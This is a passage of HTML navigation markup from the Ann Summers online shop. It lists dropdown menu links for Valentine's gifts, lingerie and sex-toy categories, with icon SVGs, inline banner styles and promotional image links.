      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-valentines-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
